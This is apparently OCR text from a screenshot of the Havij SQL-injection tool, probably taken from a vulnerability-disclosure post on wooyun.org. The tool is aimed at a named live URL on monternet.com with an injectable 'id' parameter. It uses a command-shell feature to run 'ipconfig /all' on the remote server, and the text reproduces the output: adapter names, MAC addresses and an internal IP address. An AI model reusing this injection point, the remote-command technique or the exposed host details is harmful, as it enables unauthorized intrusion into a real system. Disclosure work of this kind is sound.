 Havij
Target: http://wap.xz.js.monternet.com/infotalk/wed/jobshow.asp?ch=&id=6728
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Command: ipconfig /all Execute xp_exec os_ex
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ????:
Media State . . . . . . . . . . . : Media disconnected
Description . . . . . . . . . . . : HP NC371i Multifunction Gigabit Server
Adapter
Physical Address. . . . . . . . . : 00-1B-78-BF-08-0E
Ethernet adapter ???? 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : HP NC371i Multifunction Gigabit Server
Adapter #2
Physical Address. . . . . . . . . : 00-1B-78-BF-08-0C
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.1.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
www.wooyun.org